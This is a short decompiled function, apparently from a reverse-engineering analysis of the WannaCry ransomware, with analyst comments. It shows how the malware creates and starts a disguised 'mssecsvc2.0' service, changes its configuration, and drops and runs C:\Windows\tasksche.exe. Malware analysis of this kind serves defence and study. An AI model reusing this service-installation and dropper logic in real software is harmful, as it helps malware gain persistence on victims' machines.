 int sub_408090()
{
  SC_HANDLE v1; // eax
  void *v2; // edi
  SC_HANDLE v3; // eax
  void *v4; // esi
  SERVICE_TABLE_ENTRYA ServiceStartTable; // [esp+0h] [ebp-10h]
  int v6; // [esp+8h] [ebp-8h]
  int v7; // [esp+Ch] [ebp-4h]

  GetModuleFileNameA(0, FileName, 0x104u);
  if ( *(_DWORD *)_p___argc() < 2 )
    return sub_407F20();                        // First creat and start mssecsvc2.0 server, Second drop C:\\Windows\\tasksche.exe from source and run
  v1 = OpenSCManagerA(0, 0, 0xF003Fu);
  v2 = v1;
  if ( v1 )
  {
    v3 = OpenServiceA(v1, ServiceName, 0xF01FFu);// open mssecsvc2.0 server
    v4 = v3;
    if ( v3 )
    {
      sub_407FA0(v3, 60);                       // Changes the configuration parameters of a service.
      CloseServiceHandle(v4);
    }
    CloseServiceHandle(v2);
  }
  ServiceStartTable.lpServiceName = ServiceName;
  ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)sub_408000;
  v6 = 0;
  v7 = 0;
  return StartServiceCtrlDispatcherA(&ServiceStartTable);// Start the service control dispatcher thread
}